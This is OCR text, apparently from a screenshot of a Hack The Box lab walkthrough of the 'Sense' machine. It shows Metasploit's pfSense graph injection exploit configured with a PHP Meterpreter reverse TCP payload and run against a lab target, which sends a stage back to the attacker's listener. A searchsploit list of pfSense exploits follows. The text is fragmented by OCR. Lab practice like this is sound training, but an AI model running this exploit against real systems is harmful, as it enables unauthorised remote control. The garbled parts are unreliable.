 Hack The Box
AM
root@kali-2021-vm: /home/infosecpat/HTB/Sense 98x34
RHOSTS 10.129.150.24 yes The target host(s), see https://github.com/rap
id7/metasploit-framework/wiki/Using-Metasploit
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
USERNAME rohit yes User to login with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.64 yes The listen address (an interface may be specified
)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/http/pfsense_graph_injection_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.64:4444
[*] Detected pfSense 2.1.3-RELEASE, uploading intial payload
[*] Payload uploaded successfully, executing
[*] Sending stage (39282 bytes) to 10.129.150.24
[+] Deleted cJEXVKrsFg
root@kali-2021-vm: /home/infosecpat/HTB/Se
/48300.txt
pfSense 2.4.4-p3 - Cr
oss | php/webapps/487
14.txt
pfSense < 2.1.4 - 'st
atu | php/webapps/435
60.py
pfSense Community Edi
tio | php/webapps/397
09.txt
pfSense Firewall 2.2.
5 - | php/webapps/393
06.html
pfSense Firewall 2.2.
6 - | php/webapps/396
95.txt
pfSense UTM Platform
2.0 | freebsd/webapps
/24439.txt
---------------------
---- ----------------
-----------------
Shellcodes: No Result
s
┌──(root💀kali-2021-v
m)-[/home/infosecpat/
HTB/Sens┌──(root💀┌──
(root💀ka┌──(root💀ka
li-2021-vm)-┌──(root